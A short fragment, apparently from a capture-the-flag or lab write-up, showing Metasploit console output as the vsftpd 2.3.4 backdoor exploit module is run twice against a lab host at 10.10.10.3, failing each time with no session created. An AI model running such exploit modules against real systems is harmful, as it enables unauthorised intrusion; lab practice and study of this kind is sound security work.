 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.10.10.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.3:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.10.10.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.3:21 - USER: 331 Please specify the password.
testing
[*] Exploit completed, but no session was created.